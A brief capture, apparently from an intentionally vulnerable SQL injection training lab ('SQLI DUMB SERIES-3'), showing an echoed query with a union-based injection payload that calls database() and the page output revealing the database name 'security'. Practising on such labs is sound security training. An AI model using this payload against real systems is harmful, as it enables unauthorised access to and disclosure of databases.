 Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,database(),3-- -') LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-3